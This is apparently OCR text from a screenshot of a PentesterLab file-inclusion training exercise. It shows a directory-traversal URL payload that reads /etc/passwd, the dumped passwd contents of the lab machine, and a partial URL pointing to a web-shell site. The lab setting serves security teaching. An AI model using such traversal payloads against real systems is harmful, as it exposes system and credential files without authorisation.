 www.w0rms.com/shell/we
PentesterLab » Web for Pe
Osama
lab.com/fileincl/example1.php?page=../../../../etc/passwd
PentesterLab.com
Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013